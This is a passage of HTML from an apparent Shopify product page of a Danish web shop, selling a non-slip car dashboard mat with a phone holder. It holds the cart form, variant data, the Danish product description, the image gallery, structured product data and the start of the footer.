            id="ProductSubmitButton-template--26620700590454__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Læg i indkøbskurv
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8257905754345" /><input type="hidden" name="section-id" value="template--26620700590454__main" /></form></product-form><link href="//aalborgbutik.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411761672925" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46080641335529"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Tilgængelighed for afhentning kunne ikke indlæses</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Opdater
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861761672925" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--26620700590454__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26620700590454__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26620700590454__main"
                        src="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&width=500"
                        alt="Skridsikker bilmåtte med telefonholder"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Skridsikker bilmåtte med telefonholder
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26620700590454__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        150,97 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        150,97 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPAR  </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--26620700590454__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--26620700590454__main"
                          data-url="/products/auto-antislipmat-met-telefoonhouder"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='1 stykke'
                                      data-options='1 stykke'
                                      
                                        selected
                                      
                                      
                                    >
                                      1 stykke
                                    </option>
                                  
                                    <option
                                      value='3 stykkes'
                                      data-options='3 stykkes'
                                      
                                      
                                    >
                                      3 stykkes
                                    </option>
                                  
                                    <option
                                      value='5 stykkes'
                                      data-options='5 stykkes'
                                      
                                      
                                    >
                                      5 stykkes
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46080641335529,"title":"1 stykke","option1":"1 stykke","option2":null,"option3":null,"sku":"CP55735-X44202","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skridsikker bilmåtte med telefonholder - 1 stykke","public_title":"1 stykke","options":["1 stykke"],"price":15097,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080641368297,"title":"3 stykkes","option1":"3 stykkes","option2":null,"option3":null,"sku":"CP55735-Z12934","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skridsikker bilmåtte med telefonholder - 3 stykkes","public_title":"3 stykkes","options":["3 stykkes"],"price":24597,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080641401065,"title":"5 stykkes","option1":"5 stykkes","option2":null,"option3":null,"sku":"CP55735-Z12935","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skridsikker bilmåtte med telefonholder - 5 stykkes","public_title":"5 stykkes","options":["5 stykkes"],"price":34597,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26620700590454__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26620700590454__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Tilføj til kurv</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;">
<strong>Det er et must-have i alles biler!!!</strong><br><strong>Giver dig nem adgang til din telefon under kørslen og får dit instrumentbræt til at se overskueligt ud!!!</strong>
</div>
<div style="text-align: center;"> </div>
<div style="text-align: center;"><span style="color: #ff8800;"><strong><img src="https://cdn.shopify.com/s/files/1/0567/8507/6432/files/8_f96c3f30-bc38-4bcc-b972-d6621f821182_480x480.jpg?v=1692693405" alt="" width="441" height="441"></strong></span></div>
<div style="text-align: center;"> </div>
<p><strong>FUNKTIONER</strong></p>
<ul>
<li><span style="color: #000000;"><strong>3-i-1 skridsikker mobilmåtte til bilen: </strong>uden komplicerede installationsprocedurer, ingen magneter, skruer eller komplicerede sugekopper, den skridsikre mobilmåtte til bilen kan bruges ved blot at sætte den på.<strong><br><br></strong></span></li>
<li><span style="color: #000000;"><strong>Skridsikker base: </strong>Denne skridsikre telefonpude på bilens instrumentbræt falder ikke af, selv når den rystes. Den kan forhindre telefonen i at blive ridset, stødt eller flyve af under en nødopbremsning, et styrt eller et skarpt sving.<br><strong><br></strong></span></li>
<li><span style="color: #000000;"><strong>Fri rotation: </strong>Mobiltelefonholderen på den skridsikre pude kan drejes 360° frit, uanset om det er en vandret eller lodret skærm, kan den justeres efter behov, så den passer til forskellige betragtningsvinkler.<br><br></span></li>
<li>
<strong>Midlertidigt parkeringsnummer og skjult rotation:</strong> tredimensionelt forstørrelsesnummer. Udstyret med 0-9 cifre til at danne et mobiltelefonnummer, nyttigt til parkering og kontakt. Nummerplader kan skjules og vises. Hvis du ikke bruger dit telefonnummer, kan du skjule det af hensyn til privatlivets fred.<span style="color: #000000;"><strong><br></strong></span>
</li>
<li>
<strong>Materiale af høj kvalitet: </strong>Den skridsikre pude er lavet af PVC-materiale af høj kvalitet med stærk vedhæftning og ingen andre skadelige vedhæftningsfremmere. Den kan vaskes, genbruges, genanvendes og er varmebestandig.</li>
</ul>
<p><span style="color: #000000;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0567/8507/6432/files/1_5e1dd74c-0b5a-45aa-93a4-b70806f0fb28_480x480.jpg?v=1692693544" alt="" width="447" height="447"></span></p>
<ul>
<li>
<strong>Multifunktionel: </strong>ikke kun en mobilholder, men du kan også opbevare solbriller, mønter, nøgleringe, kuglepenne, mobiltelefoner osv. separat for nem organisering. Kan bruges på instrumentbrættet i bilen, på armlænet på forsædet, som smartphoneholder i hjemmet, på kontoret og til at organisere småting.</li>
</ul>
<p> </p>
<h4>SPECIFIKATIONER</h4>
<ul>
<li>Materiale: PVC</li>
<li>Farve: sort+rød</li>
<li>Vægt: 215 g</li>
<li>Størrelse:</li>
</ul>
<h4>
<img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0567/8507/6432/files/468ef44610c31b5b50b747b4f9f5ee49_8b170817-a2a5-4f86-9d05-3d8570ad6867_480x480.jpg?v=1692693561" alt="" width="389" height="389"><br>PAKKENS INDHOLD</h4>
<ul>
<li>1/3/5 ×Skridsikker bilmåtte med telefonholder</li>
</ul>
                </div><a href="/products/auto-antislipmat-met-telefoonhouder" class="link product__view-details animate-arrow">
          Se komplette oplysninger
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26620700590454__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediegalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26620700590454__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Luk"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediegalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&width=550 550w,//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082376425"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&width=550 550w,//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082409193"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&width=550 550w,//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082441961"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&width=550 550w,//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082474729"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&width=550 550w,//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082507497"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&width=550 550w,//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082540265"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&width=550 550w,//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082573033"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&width=550 550w,//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082605801"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&width=550 550w,//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&width=1445"
    alt="Skridsikker bilmåtte med telefonholder"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34273082638569"
  ></div>
  </div>
</product-modal>


  

<script src="//aalborgbutik.com/cdn/shop/t/7/assets/product-modal.js?v=52128055760098790431761672925" defer="defer"></script>
    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/media-gallery.js?v=21621056841727037201761672925" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26620700590454__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26620700590454__main"]') ||
        document.querySelector('variant-selects[data-section="template--26620700590454__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26620700590454__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26620700590454__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Skridsikker bilmåtte med telefonholder",
      "url": "https:\/\/aalborgbutik.com\/products\/auto-antislipmat-met-telefoonhouder",
      "image": [
          "https:\/\/aalborgbutik.com\/cdn\/shop\/files\/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107\u0026width=1920"
        ],
      "description": "\nDet er et must-have i alles biler!!!Giver dig nem adgang til din telefon under kørslen og får dit instrumentbræt til at se overskueligt ud!!!\n\n \n\n \nFUNKTIONER\n\n3-i-1 skridsikker mobilmåtte til bilen: uden komplicerede installationsprocedurer, ingen magneter, skruer eller komplicerede sugekopper, den skridsikre mobilmåtte til bilen kan bruges ved blot at sætte den på.\nSkridsikker base: Denne skridsikre telefonpude på bilens instrumentbræt falder ikke af, selv når den rystes. Den kan forhindre telefonen i at blive ridset, stødt eller flyve af under en nødopbremsning, et styrt eller et skarpt sving.\nFri rotation: Mobiltelefonholderen på den skridsikre pude kan drejes 360° frit, uanset om det er en vandret eller lodret skærm, kan den justeres efter behov, så den passer til forskellige betragtningsvinkler.\n\nMidlertidigt parkeringsnummer og skjult rotation: tredimensionelt forstørrelsesnummer. Udstyret med 0-9 cifre til at danne et mobiltelefonnummer, nyttigt til parkering og kontakt. Nummerplader kan skjules og vises. Hvis du ikke bruger dit telefonnummer, kan du skjule det af hensyn til privatlivets fred.\n\n\nMateriale af høj kvalitet: Den skridsikre pude er lavet af PVC-materiale af høj kvalitet med stærk vedhæftning og ingen andre skadelige vedhæftningsfremmere. Den kan vaskes, genbruges, genanvendes og er varmebestandig.\n\n\n\n\nMultifunktionel: ikke kun en mobilholder, men du kan også opbevare solbriller, mønter, nøgleringe, kuglepenne, mobiltelefoner osv. separat for nem organisering. Kan bruges på instrumentbrættet i bilen, på armlænet på forsædet, som smartphoneholder i hjemmet, på kontoret og til at organisere småting.\n\n \nSPECIFIKATIONER\n\nMateriale: PVC\nFarve: sort+rød\nVægt: 215 g\nStørrelse:\n\n\nPAKKENS INDHOLD\n\n1\/3\/5 ×Skridsikker bilmåtte med telefonholder\n",
      "sku": "CP55735-X44202",
      "brand": {
        "@type": "Brand",
        "name": "Aalborg Butik"
      },
      "offers": [{
            "@type" : "Offer","sku": "CP55735-X44202","availability" : "http://schema.org/InStock",
            "price" : 150.97,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/auto-antislipmat-met-telefoonhouder?variant=46080641335529"
          },
{
            "@type" : "Offer","sku": "CP55735-Z12934","availability" : "http://schema.org/InStock",
            "price" : 245.97,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/auto-antislipmat-met-telefoonhouder?variant=46080641368297"
          },
{
            "@type" : "Offer","sku": "CP55735-Z12935","availability" : "http://schema.org/InStock",
            "price" : 345.97,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/aalborgbutik.com\/products\/auto-antislipmat-met-telefoonhouder?variant=46080641401065"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26620700590454__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26620700819830__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26620700819830__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26620700819830__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26620700819830__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26620700819830__footer color-background-1 gradient section-sections--26620700819830__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=100, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=200 2x"
                              src="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&width=760"
                              alt=""
                              loading="lazy"
                              width="400"
                              height="80"
                            >
                          
                        </div></div></div><div
